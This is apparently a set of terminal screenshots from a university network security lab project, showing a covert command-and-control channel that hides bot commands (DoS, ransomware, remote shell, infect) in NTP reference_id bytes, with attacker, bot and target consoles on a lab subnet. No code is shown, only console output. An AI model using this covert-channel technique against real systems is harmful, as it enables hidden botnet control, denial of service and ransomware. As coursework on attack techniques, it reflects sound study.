 cs4404@host5: ~ (ssh)
cs4404@host5:~$ sudo ./stuxnet.py
WARNING: No route found for IPv6 destination :: (no default route?). This affects only IPv6
NTP reference_id: 10.4.8.1
Corresponding bytes: b'\n\x04\x08\x01'
Target is now 10.4.8.1
NTP reference_id: 0.68.79.83
Corresponding bytes: b'\x00DOS'
Action: Execute Denial-Of-Service Attack
NTP reference_id: 10.4.8.1
Corresponding bytes: b'\n\x04\x08\x01'
Target is now 10.4.8.1
NTP reference_id: 0.82.78.83
Corresponding bytes: b'\x00RNS'
Action: Activate Ransomware
NTP reference_id: 10.4.8.2
Corresponding bytes: b'\n\x04\x08\x02'
Target is now 10.4.8.2
NTP reference_id: 0.82.65.84
Corresponding bytes: b'\x00RAT'
Action: Open Remote Shell on target
NTP reference_id: 10.4.8.2
Corresponding bytes: b'\n\x04\x08\x02'
Target is now 10.4.8.2
NTP reference_id: 0.73.70.84
Corresponding bytes: b'\x00IFT'
Action: Infect new target machine
2. Bot
cs4404@host6: ~ (ssh)
NTP-CCCP
Welcome to the NTP Covert Command and Control Program (NTP-CCCP)
Type "help" for help
Enter command: dos 10.4.8.1
Executing a DOS attack on 10.4.8.1
.
Sent 1 packets.
.
Sent 1 packets.
Enter command: ransom 10.4.8.1
Activating ransomware on 10.4.8.1
.
Sent 1 packets.
.
Sent 1 packets.
Enter command: rat 10.4.8.2
Opening a shell to 10.4.8.2
.
Sent 1 packets.
.
Sent 1 packets.
Enter command: infect 10.4.8.2
Infecting 10.4.8.2 and adding to botnet
.
Sent 1 packets.
.
Sent 1 packets.
Enter command: quit
cs4404@host6:~$
1. Attacker
cs4404@host1: ~ (ssh)
cs4404@host1:~$ sudo ./server.py
sudo: unable to resolve host host1.team8.4404.cs.
wpi.edu
Client ('10.4.8.5', 42750)
You should frown, your system is down
Client ('10.4.8.5', 42752)
I've got your data, if you pay, you'll see it lat
e-a
cs4404@host2: ~ (ssh)
cs4404@host2:~$ sudo ./server.py
sudo: unable to resolve host host2: Connection ti
med out
Client ('10.4.8.5', 41670)
You might've missed him, but my RAT's in your sys
tem
Client ('10.4.8.5', 41672)
I wasn't benign, your system is mine
3. Targets